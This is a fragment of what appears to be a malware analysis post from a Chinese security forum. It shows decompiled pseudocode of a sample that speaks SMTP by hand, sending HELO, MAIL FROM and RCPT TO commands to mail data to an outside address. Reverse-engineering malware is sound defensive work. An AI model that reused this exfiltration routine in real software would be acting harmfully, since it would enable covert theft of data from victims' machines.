 strcat(byte_408E34, asc_408404);
if ( FUN_send((SOCKET)v4, (int)byte_408E34, strlen(byte_408E34)) == -1 || FUN_recv((SOCKET)v4, &buf, 1024) == -1 )// HELO <google.com>\r\n
return (const char *)closesocket((SOCKET)v4);
v5 = buf;
if ( buf == 50 )
{
if ( byte_409239 != 53 )
goto LABEL_57;
if ( byte_40923A != 48 )
goto LABEL_38;
strcpy(byte_408E34, aMailFrom);
strcat(byte_408E34, aJohns203YahooC);
strcat(byte_408E34, asc_408404);
if ( FUN_send((SOCKET)v4, (int)byte_408E34, strlen(byte_408E34)) == -1 || FUN_recv((SOCKET)v4, &buf, 1024) == -1 )// MAIL FROM:<johnS203@yahoo.com>\r\n
return (const char *)closesocket((SOCKET)v4);
v5 = buf;
}
if ( v5 == 52 || v5 == 53 )
dword_409650 = 1;
if ( v5 == 50 )
{
if ( byte_409239 != 53 )
goto LABEL_57;
if ( byte_40923A != 48 )
goto LABEL_38;
if ( dword_409650 )
goto LABEL_57;
GetSystemTime(&SystemTime);
srand(SystemTime.wSecond);
for ( i = rand(); i > 0; i -= rand() )
srand(0);
strcpy(byte_408E34, aRcptTo);
strcat(byte_408E34, a2);
strcat(byte_408E34, asc_408404);
if ( FUN_send((SOCKET)v4, (int)byte_408E34, strlen(byte_408E34)) == -1 || FUN_recv((SOCKET)v4, &buf, 1024) == -1 )// RCPT TO:<whiat1001@gmail.com>\r\n
return (const char *)closesocket((SOCKET)v4);
v5 = buf;
先知社区